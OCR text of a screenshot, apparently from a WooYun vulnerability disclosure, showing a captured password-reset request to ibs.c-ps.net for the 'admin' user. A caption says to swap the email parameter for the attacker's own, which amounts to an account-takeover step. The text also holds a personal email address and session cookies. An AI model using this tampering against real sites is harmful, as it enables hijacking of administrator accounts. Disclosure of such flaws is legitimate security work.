 1 输入用户帐号
2 验证
您的注册邮箱 xingcheng8d6@yahoo.com.cn 若当
免费获取验证码
邮箱验证码：
下一步
Raw Params Headers Hex
POST /login/sendEmail.html HTTP/1.1
Host: ibs.c-ps.net
Proxy-Connection: keep-alive
Content-Length: 44
Accept: */*
Origin: http://ibs.c-ps.net
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.130
Content-Type: application/x-www-form-urlencoded
Referer: http://ibs.c-ps.net/login/forgot.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=50mpo67jf8eel8t170 mg1bsv0; cps_username=3406%7Cadmin;
Member_Borw_History_3406=%7B%22 %22%3A%7B%22cateID%22%3Anull%2C%22category%22%3A%22%3E%3E
8+00%3A34%3A16%22%7D%7D; NEW_IBS_HOME_GUIDE=IsNotFirstTime; Hm_lvt_c8529f977c0083933af6ca4205
Hm_lpvt_c8529f977c0083933af6ca420519c8e8=1439829994
user=admin&email=xingcheng8d6%40yahoo.com.cn
将此邮箱改为我们自己的邮箱
www.wooyun.org